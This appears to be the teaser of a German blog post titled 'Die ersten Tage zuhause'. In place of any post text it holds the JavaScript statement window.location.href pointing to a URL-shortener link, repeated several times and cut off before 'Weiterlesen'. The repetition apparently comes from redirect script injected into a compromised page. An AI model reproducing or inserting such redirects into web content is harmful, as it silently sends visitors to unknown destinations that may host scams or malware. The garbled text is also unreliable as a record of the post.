
Die ersten Tage
zuhause
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0"; window.location.href
= "https://ushort.org/SOuRuDvjU0r0";
window.location.href =
"https://ushort.org/SOuRuDvjU0r0";
window.location.href...
Weiterlesen